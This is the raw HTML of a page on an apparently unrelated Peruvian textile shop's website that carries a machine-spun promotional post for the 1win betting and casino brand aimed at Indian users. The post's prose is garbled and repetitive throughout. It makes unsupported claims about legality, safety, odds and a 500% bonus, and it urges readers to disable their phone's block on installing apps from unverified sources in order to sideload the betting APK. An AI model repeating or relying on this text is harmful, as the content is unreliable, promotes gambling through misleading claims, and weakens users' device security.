						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
</head>
<body class="wp-singular post-template-default single single-post postid-2500 single-format-standard wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-kit-1310">

		<div data-elementor-type="header" data-elementor-id="1327" class="elementor elementor-1327 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7160d5ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7160d5ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e13826d" data-id="e13826d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-662cd57f elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="662cd57f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">900 000 630  / ENVIOS A TODO EL PERÚ</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-144e7d8f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144e7d8f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc9f4d7" data-id="dc9f4d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-465a08d5 elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="465a08d5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-19087e10" data-id="19087e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-111f2c6e elementor-widget elementor-widget-image" data-id="111f2c6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://www.camilatextil.com">
							<img width="348" height="89" src="https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1.png" class="attachment-2048x2048 size-2048x2048" alt="" decoding="async" srcset="https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1.png 348w, https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1-300x77.png 300w, https://www.camilatextil.com/wp-content/uploads/2022/05/LogoCamilaWeb-1-64x16.png 64w" sizes="(max-width: 348px) 100vw, 348px" />								</a>
											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ee3c6ca" data-id="2ee3c6ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-297e81bc elementor-nav-menu--stretch elementor-nav-menu__align-right elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="297e81bc" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide"><ul id="menu-1-297e81bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-314"><a href="https://www.camilatextil.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.camilatextil.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.camilatextil.com/galeria/" class="elementor-item">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.camilatextil.com/cia-nuevo-mundo/" class="elementor-item">Cia Nuevo Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.camilatextil.com/tejidos-san-jacinto/" class="elementor-item">Tejidos San jacinto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.camilatextil.com/contacto/" class="elementor-item">Contacto</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-297e81bc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-314"><a href="https://www.camilatextil.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://www.camilatextil.com/nosotros/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://www.camilatextil.com/galeria/" class="elementor-item">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.camilatextil.com/cia-nuevo-mundo/" class="elementor-item">Cia Nuevo Mundo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743"><a href="https://www.camilatextil.com/tejidos-san-jacinto/" class="elementor-item">Tejidos San jacinto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://www.camilatextil.com/contacto/" class="elementor-item">Contacto</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-340d0e42" data-id="340d0e42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a960d67 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a960d67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ef7d11 elementor-hidden-mobile" data-id="ef7d11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a77989b elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="1a77989b" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://www.camilatextil.com" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i class="eicon-close" aria-hidden="true"></i>
					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-18977d59 elementor-hidden-mobile" data-id="18977d59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1dc59078 elementor-view-default elementor-widget elementor-widget-icon" data-id="1dc59078" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#">
			<i aria-hidden="true" class="xlmetriz metriz-user"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f11049b" data-id="f11049b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fcb5a8f toggle-icon--basket-medium elementor-menu-cart--buttons-stacked elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-divider-yes elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2fcb5a8f" data-element_type="widget" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
						<div class="elementor-menu-cart__container elementor-lightbox" aria-expanded="false">
				<div class="elementor-menu-cart__main" aria-expanded="false">
					<div class="elementor-menu-cart__close-button"></div>
					<div class="widget_shopping_cart_content"></div>
				</div>
			</div>
						<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-button elementor-size-sm">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">S/</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon" aria-hidden="true"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>

								</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<main id="content" class="site-main post-2500 post type-post status-publish format-standard hentry category-1win-india" role="main">
			<header class="page-header">
			<h1 class="entry-title">1win Versus Helsinki Reds » Predictions, Possibilities, Friendly Scores Mainly Because Well As Sta</h1>		</header>
		<div class="page-content">
		<p>1win Versus Helsinki Reds » Predictions, Possibilities, Friendly Scores Mainly Because Well As Sta»</p>
<h1>1win Sportsbook Log In To 1win Betting And Acquire Your Sports Bonus</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mobile Software Program For Android As Well As Ios Devices</a></li>
<li><a href="#toc-1">Author’s Thoughts And Opinions About App Android</a></li>
<li><a href="#toc-2">In Quick Games</a></li>
<li><a href="#toc-3">Live Broadcast</a></li>
<li><a href="#toc-4">In Live Betting</a></li>
<li><a href="#toc-5">Deposit Methods Through App</a></li>
<li><a href="#toc-6">How Many Different Languages Does 1win Site Support? </a></li>
<li><a href="#toc-7">Select An Occasion And Place A Bet</a></li>
<li><a href="#toc-8">Is There A Commission For Adding And Withdrawing Funds In 1win? </a></li>
<li><a href="#toc-9">How To Sign Up 1win Via The App? </a></li>
<li><a href="#toc-10">Pros And Cons Associated With Ios App Usage</a></li>
<li><a href="#toc-11">Win Site Interface</a></li>
<li><a href="#toc-12">In Compared So As To Helsinki Reds » Predictions, Odds, Friendly Ratings &#038; Stat</a></li>
<li><a href="#toc-13">In Sports Betting</a></li>
<li><a href="#toc-14">In Casino</a></li>
<li><a href="#toc-15">Mobile Application For Android And Ios Devices</a></li>
<li><a href="#toc-16">In Versus Helsinki White Wines » Predictions, Possibilities, Friendly Scores Plus Sta</a></li>
<li><a href="#toc-17">Delete Your 1win Live Life Account Via Chat</a></li>
<li><a href="#toc-18">Support On 1win App</a></li>
<li><a href="#toc-19">Extra Bets</a></li>
<li><a href="#toc-20">In Promo Code For India Users</a></li>
<li><a href="#toc-21">In Betting Inside India – On The Internet Login &#038; Sign-up To Official Website</a></li>
<li><a href="#toc-22">Withdrawal Methods By Way Of App</a></li>
<li><a href="#toc-23">In Sports Bonus</a></li>
<li><a href="#toc-24">Can I Produce Multiple Accounts? </a></li>
<li><a href="#toc-25">Can I Place My Bets Online? </a></li>
<li><a href="#toc-27">How To Create A Down Payment? </a></li>
<li><a href="#toc-30">In» «Collection Dota 2 Planting Season: Interesting Player Numbers Plus Game Infographic</a></li>
<li><a href="#toc-32">In Payment Choices For Players From India</a></li>
</ul>
</div>
<p>The client should not divulge typically the withdrawal password or codes that will certainly change his cell phone number.  1Win will be usually reliable, however , the customer must also contribute and be sure typically the discretion of these kinds of data.  The boxing likelihood of 1win usually are more than almost all those of additional firms.</p>
<p>In addition, 1Win offers a variety of live online casino games, wherever participants can go through the joy of the genuine casino from the particular comfort that belongs to them residence 1win.  If a person try to the particular table video games section, you might see the varied names of different roulette games and blackjack.  In addition, there will be jackpot games with regard to individuals players who desire to take a probability» «plus win huge.  The best top quality live dealer games can also be at your current own disposal.  From here, players may appreciate the greatest tourneys that happen throughout the 12 months.  One feature that will can be considered” “lacking is the particular live broadcast regarding esports events, which often somewhat affects the 1Win rating.</p>
<h2 id="toc-0">Mobile Software For Android As Well As Ios Devices</h2>
<p>In general, in simply about all cases you can win in a casino, the most important thing is not in order to be misled by simply everything a person see.  As regarding gambling, the odds are usually greater than almost all those of competitors, I like this.  You can always contact 1win’s day to day customer help team for assist.  The documents should be connected and checked out along with a specialized party.  Kabaddi has really interesting rules therefore users like in order to gamble onto it <a href="https://1win-bet.in/">https://1win-bet.in/</a>.</p>
<ul>
<li>You can always use the filter to have typically the athletics which are relevant in order to an individual for wagering. </li>
<li>It is important to note that the minimum deposit on 1Win India is usually 100 rupees, in addition to there might become diverse deposit limitations regarding each repayment technique. </li>
<li>Thus, your information is safe and protected through access by third parties. </li>
<li>Cricket betting provides countless selections for excitement plus rewards, whether it’s picking the winner of any high-stakes occasion or guessing the particular match’s top scorer. </li>
</ul>
<p>Just like sign up, the 1win app login is likewise very straightforward.  Open the app from the home screen of your respective Android device after you download the particular 1win app regarding iOS or Google android.  Enter your authorized credentials, such because your email in addition to password or phone number.  Else, pick the social media through which you could have signed up your account.</p>
<h3 id="toc-1">Author’s Thoughts And Opinions About App Android</h3>
<p>We recommend a person down load 1win over a great Android os or iOS device to save you time.  You can pick the overall game you’re passionate” “around, and you’ll reach a new page jointly with each of the obtainable selections.  At 1Win, you may wager about a selection of kabaddi competitions, which often include Professional Kabaddi Group (PKL), Kabaddi Planet Mug and Kabaddi Masters.  The internet site provides an assortment regarding betting alternatives, including winner predictions, overall factors, handicap in add-on to more.  TV Bet would be the latest section of the particular 1Win website with TV SET games (Battle in the Elements, 5Bet, 7Bet, Keno, etc . ).</p>
<ul>
<li>To practise in addition to understand how in order to play 1win Blessed Jet, use the demo mode prior to playing for genuine money. </li>
<li>1Win Bet is actually a relatively brand-new betting site, earlier known as called FirstBet or perhaps one win, which often only underwent the complete rebranding inside 2018. </li>
<li>Football, or sports because it is known inside specific places, will be a popular sports activity around the world. </li>
<li>One of the best advantages of cricket wagering at 1Win will be the friendly betting feature, which allows players so as to bet on current matches. </li>
<li>The “airplane” starts with a coefficient of 1. 0 in addition to flies only incrementally. </li>
<li>Since this will be an express, a person need to move back to all of the matches and choose another one in the particular same way. </li>
</ul>
<p>You will have to bet about matches with a new cricket betting odds of 3 or higher.  1win has not really disappointed me yet, the site is functioning stably, money will be withdrawn in the minimum time.  It is convenient to wager on sports, typically the calculation of winnings is always correct.  I would enjoy to diversify checklist of bets, but in general you could play.  I was personally attracted to be able to this platform since it has not necessarily only casino game titles but also a terme conseillé.</p>
<h3 id="toc-2">In Quick Games</h3>
<p>Users who cannot download the 1win application can also perform using their cellular phone on 1win.  The mobile variation has to be accessed from the respective phone browser.  Login to the account using the authorized credentials and wager on the game titles.</p>
<ul>
<li>In” “order to become a brand-new associate using this software system, go to most of the appropriate page plus register in the particular particular type. </li>
<li>If a person have forgotten your own personal password, please utilize the password recast switch. </li>
<li>In the conclusion, the specific organization will look for documents to confirm your current identity, and simply from then on this will give someone a bonus. </li>
<li>Here, users from Of india can place Pre-match and Live wagers on all official cricket, kabaddi, rugby, football, and other sports matches. </li>
<li>The coefficients offered simply by typically the applying are as large as on the website. </li>
</ul>
<p>Without further rage, we give you advice to try it in addition to get an incredible gaming experience.  There an individual will absolutely neglect about every thing and immerse oneself in the method.  At the finish of usually the sport, the bookmaker will calculate the actual gamble and move typically the money for typically the account.</p>
<h2 id="toc-3">Live Broadcast</h2>
<p>Each sporting celebration offers a wide variety of” “probabilities, so any participant can choose the particular bet based on personal preferences.  The coefficients offered simply by simply the application type are as huge as on typically the site.  1Win is really a betting go purchasing and contains its personal conditions for withdrawing funds.  Whether it’s an initial deposit reward, a bookmaker or perhaps a casino, each and every item has criteria to prevent scam.  1Win has confirmed its dependability and the capability to position bets without getting fear.</p>
<p>But that is not necessarily detract from generally the quality of the very interesting company.  For customers that choose not to download the application or who do not really possess Android plus iOS systems, the specific 1Win website will be the most suitable.  Any operating program adapts easily, as well as the screen becomes used to easily.  The customer should not disclose the withdrawal pass word or codes of which usually change his contact number.  1Win is reliable, however, the consumer must contribute as well as ensure the discretion of their details.</p>
<h2 id="toc-4">In Live Betting</h2>
<p>Therefore, the bonus deals and promotions accessible to the users after downloading 1win apk android are as follows.  So, to easily find your betting game, you may choose to find you on typically the page.  You can access sports like as cricket, soccer, volleyball, basketball, rugby, table tennis, hockey, darts, figure boarding and much more.  The primary page contains the particular particular most preferred online on line casino games – cards, roulette.  Also detailed here is a list with coefficients where you could bet over the match up of football, hockey, golf ball, cricket, rugby, badminton.</p>
<ul>
<li>This relates to merely about each and every one e-wallets, debit” “playing playing cards plus traditional bank exchanges reinforced merely by the particular bookmaker. </li>
<li>If you will find the difference, typically the gamer want to be able to notify usually the business so that a person will view a look at out of just what exactly happened. </li>
<li>As typically the aircraft flies more time, the multiplier that determines the sum of winnings boosts. </li>
<li>You may therefore place wagers about many sporting events using your own smartphone. </li>
<li>However, in case an user is usually enjoying with regard to actual money, winnings withdrawal is usually simply available following verification. </li>
</ul>
<p>Bets after Kabaddi Major Little group matches are typically obtainable to every person.  The mobile telephone app is nearly the same for the 1win desktop client the two in feature location or in typically the particular selection associated with games.  The straight page positioning in addition the easy-to-reach switches allow a particular person to make gambling wagers with just a single hand.  Next, typically the random quantity power generator determines typically the optimum coefficient in this round and typically the computer game begins.  During the sport, players can simply click “Stop”, affect the certain game plus get the profits, with the coefficient where they will remaining the game.  1Win India focuses on the security plus privacy of its users, making use of enhanced security practices in order to protect personal plus financial information.</p>
<h3 id="toc-5">Deposit Methods Through App</h3>
<p>Online casino 1win earnings as substantially as 30% regarding the funds lacking by the individual throughout the seven days.  After the title switch in 2018, the corporation began to positively create its solutions within Asia and Regarding india.  The crickinfo and kabaddi event lines currently have been extended, betting in INR is currently achievable, and regional additional bonuses happen to be released.</p>
<ul>
<li>Players wanting to bet on sports and have fun casino games from their smartphones may download the no cost 1win mobile software from the company’s official website. </li>
<li>But gaming fanatics likewise have got numerous reasons to be able to be able in order to see typically typically the 1Win website. </li>
<li>Punters who are not necessarily interested» «inside being a part of the sportsbook can also get part in the particular casino segment. </li>
<li>You may simply create a virtual team of professional players through the real sports activity and compete against each other in fantasy sports betting. </li>
<li>Gamblers can choose to be able to control their funds and establish gambling restrictions. </li>
</ul>
<p>There is a minimum amount the clients must deposit right after registering their account after 1win apk download Android.  Therefore, after you get 1win apk, you can get the free spins after registering plus depositing your accounts.  The users will be entitled to a 500% welcome bonus after registering their own account on apk 1win.  For the first four debris that you help to make on your main bank account, you can receive additional bonuses on your own bonus account.</p>
<h2 id="toc-6">How Many Languages Does 1win Web Site Support? </h2>
<p>In general, generally an individual can win within a casino, the primary thing is just not in order to be fooled by simply everything you see.  As for athletics betting, chances are larger than the ones from competition, I like it.  1Win users can watch events live – the company provides a live broadcast function that every signed up player can obtain.</p>
<ul>
<li>Onewin you may locate gambles on Native native indian group cricket and not only. </li>
<li>You can win huge cash prizes playing Boom City, Football Dice Studio, Huge Wheel, Monopoly, Funds or Crash, in addition to dozens more. </li>
<li>Every time, 1win Bookmaker offers thousands of established matches across even more than 50 sports as well because cybersports. </li>
<li>In inclusion, currently there are numerous ways to” “contact customer service. </li>
<li>Therefore, after you download 1win apk, you will get the free moves after registering and depositing your accounts. </li>
<li>If you go to the stand games section, you will see the different names of roulette and baccarat. </li>
</ul>
<p>If this is not your game, you can make use of other options offered at the casino.  There are games like 3 Card Poker, Casino Hold’em, 6+ Poker, Caribbean Man Poker and others.  In addition, right now there are poker games together with attractive jackpots inside the casino in India section.</p>
<h3 id="toc-7">Select An Event And Place A Bet</h3>
<p>Everything in 1Win is extremely customizable, which have is important can be.  In add-on, 1Win will be dependable, and this is shown in the particular resources used to be able to ensure the particular security of consumers.  It is as basic as downloading all other APK files for android products.  Therefore, the steps for downloading the 1win app for Android devices are since follows.</p>
<p>To get it arranged, visit your own existing phone options in addition turn off the limitation with regard to downloading programs through unverified sources.  If you mistrust the compatibility regarding your own device with the 1Win application, after that you can look for your personal device inside typically the particular table below.  Prioritizing security and safety, the betting employs cutting-edge shields to maintain customers secure.  User details is protected simply by means of the particular site’s use regarding advanced information encryption standards.  Football, or perhaps soccer as it is identified in certain areas, is a brand-new popular sport around the globe.  Various outcomes, like both sides credit scoring, the end result at halftime, in addition to player overall efficiency indicators, are available for wagering.</p>
<h3 id="toc-8">Is There A New Commission For Adding And Withdrawing Cash In 1win? </h3>
<p>We assure an acceptable game which all of the results within just it depend regarding a random sum Generator.  Unfortunately, all of us all have not necessarily found specific 1win bonuses and special offers for mobile clients.  But this will not necessarily take away through the top quality of this genuinely interesting company.  Indian 1win users are able to use the “Statistics and Results” section being an useful tool with regard to making better estimations.</p>
<ul>
<li>When that will comes to sporting activities betting, there are various varieties of bets you are in a position to place. </li>
<li>The most interesting marketing offers from the organization are the “Leaderboard”. </li>
<li>1Win accounts are really developed very cleverly in addition to thoughtfully relating to optimum convenience plus ease and comfort of game enthusiasts. </li>
<li>If you opt for the particular international TT mug, customers can bet on winning the match, on the particular exact score, upon the number associated with sets in the match, and many some other options. </li>
<li>Everyone may win right here, plus regular consumers obtain benefits also inside bad occasions. </li>
</ul>
<p>The live buffering function is available for all live video games on 1win.  With interactive buttons in addition to menus, the participant has complete command over the game play.  Every game’s speaker communicates with participants via the display.  However, there are usually a few bad reviews related to be able to non-compliance and unperceptive users.  The bookmaker at 1win offers a wide range of betting alternatives to satisfy gamblers coming from India, particularly regarding well-known events.</p>
<h2 id="toc-9">How To Sign-up 1win Via The Particular App? </h2>
<p>1Win Indian targets the security plus privacy associated with its users, making use of sophisticated security methods in order to be able to protect personal plus financial information.  Here you will also find various marketing promotions and bonuses, and also the innovative 1Win software available for iOS and Android items.  The 1Win Application is obtainable regarding download via the button on the site.  1Win offers a full range of betting services, offering betting and on line casino games.  When it comes to sports activities betting, you won’t find a more complete betting program.</p>
<ul>
<li>Access the 1win Sportsbook and get your current free bet any time you register. </li>
<li>Today, it is one of the largest international on-line bookmakers and gambling operators with the good reputation in addition to high demand. </li>
<li>With this feature, the platform’s clients can watch the sport and place bets live, which will be very convenient. </li>
</ul>
<p>If you might be new to the casino, then 1Win can be quite a starting point for you.  If a person opt for the particular international TT cup, customers can bet on winning typically the match, on the particular exact score, about the number associated with sets in the match up, and many additional options.  In the particular bottom menu under “Casino”, all video games can be fixed by provider plus category.  There is usually also a research field for the desired game plus “Top Games”.</p>
<h3 id="toc-10">Pros And Cons Associated With Ios App Usage</h3>
<p>As properly standard pre-match bets, customers may possibly place live bets.  Sports” “wagering would be the core business from the international platform 1win online site.  Sports betting is fantastically developed on most of the site plus consumers possess a wide selection of athletics disciplines to choose from.  This is composed of the nearly all used sports from all over the particular world at the same time due to the fact some obscure vocations.  1win is actually a respected sports betting program which was founded in 2016.  All the sports which are conducted about the platform are regulated by Curacao.</p>
<ul>
<li>You may even indulge in timely betting besides brighten for your present favorite team. </li>
<li>Apart from the bonuses on casinos and sportsbooks, typically the users are furthermore entitled to a commitment program after downloading it the 1win application apk. </li>
<li>Online casino 1win earnings as substantially as 30% relating to the funds missing by the individual throughout the several days. </li>
<li>It will be impossible to learn your own data because everything is encrypted. </li>
<li>The games belong in order to the best programmers such as Ezugi, Evolution Gaming, Champ, Bgaming, Amatic, Microgaming, while others. </li>
</ul>
<p>The 1win official Website within India is the modern, stylish, and user-friendly sports betting plus gaming website.  The website has darkish hues and accentuated, brightly colored switches.  The clever routing makes it simple for players to get the information they require.  The sections associated with 1win bet in addition to online casino likewise have additional sections for the convenience of clients.  For mobile wagering enthusiasts, there will be a convenient adaptable version for cell phones with any operating system.  A smaller duplicate of the standard website allows participants to always retain their bets close at hand and place them at any convenient moment.</p>
<h2 id="toc-11">Win Site Interface</h2>
<p>So you won’t face any problems while providing your documents and playing the games.  So, if you wish to play on the games, you can choose 1win apk latest version get and play the particular games with convenience.  1win app apk download is the exact same for both sportsbook and casino.  There are more than 150 gaming providers that offer more than games within the casinos.  Punters who are not interested» «within being a component of the sportsbook can also consider part in typically the casino segment.</p>
<p>If an individual encounter virtually any difficulties when adding, you can constantly contact 1Win support for further support.  In conclusion, registering and verifying a merchant account with 1Win India is a basic process that could be achieved within minutes.  People may also utilize it to be able within order to down payment and withdraw funds, be engaged in advertisements, and loyalty programs.  In addition, that will will is possible to be able in order to verify your plus contact technical assist.</p>
<h3 id="toc-12">In Compared To Be Able To Helsinki Reds » Forecasts, Odds, Friendly Ratings &#038; Stat</h3>
<p>1Win accounts possess been designed really cleverly and thoughtfully for maximum comfort and comfort regarding players.  Account options include many parameters that are easily accessible to you actually in real-time.  I’ve played on numerous sites, but I’ve settled on 1win because they know specifically what» «they’re doing.  With several bookmakers you have to wait almost all the time plus undergo a great deal of bureaucracy while 1win is all about people.  Online gambling is legal in the region for persons that are at least 20 yrs . old.  Players don’t have to breaking the particular law to trust the casino create bets.</p>
<ul>
<li>Additionally, the specific 1win gambling organization will be generally inspected within order to create certain that operates truthfully. </li>
<li>1Win offers pleasant messages of various competitions in addition to sports. </li>
<li>Without further rage, we give you advice in order to try it in addition to get an incredible gaming experience. </li>
<li>The 1win betting web page provides you along with a selection associated with possibilities when you’re interested inside cricket. </li>
</ul>
<p>There you&#8217;ll definitely forget about every thing and immerse yourself in the process.  The terme conseillé provides you with the opportunity to make individual bets and salon bets.  At  the final of the game, the bookmaker will calculate the bet and transfer the particular money to the bank account.</p>
<h2 id="toc-13">In Sports Betting</h2>
<p>This pertains to merely about each and every one e-wallets, debit” “playing playing cards plus standard bank exchanges backed merely by the particular bookmaker.  If a person try to typically the table video game titles section, you may see the different names various roulette games and blackjack.  In add-on, there are generally jackpot games with regard to just about all those players that wish to possess a possibility and win huge.  The best leading quality live seller video games will furthermore become in your individual disposal.  1Win will be actually a gambling go shopping in addition to it has its own conditions for pulling out funds.  Whether it’s a first down payment» «reward, a terme conseillé or an online casino, each object offers criteria in order to avoid fraud.</p>
<ul>
<li>We present a special 1win Affiliates program that will allows you to receive benefits with regard to promoting the 1win betting and video gaming platform. </li>
<li>The live streaming function can be found with regard to all live games on 1win. </li>
<li>On exactly usually the exact same page, you could find out all the details regarding the plan. </li>
</ul>
<p>Otherwise, the betting corporation reserves the right not necessarily necessarily to try out typically the bonus.  To have it set, visit your present telephone settings plus disable the constraint regarding downloading plans coming from unverified assets.  If you doubt the compatibility regarding your device utilizing the 1Win application, then you could look for your own device inside the particular table under.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="1340" class="elementor elementor-1340 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a0dba2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0dba2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-688631ac" data-id="688631ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f826abb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f826abb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d994db" data-id="d994db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-da2433b elementor-widget elementor-widget-image" data-id="da2433b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
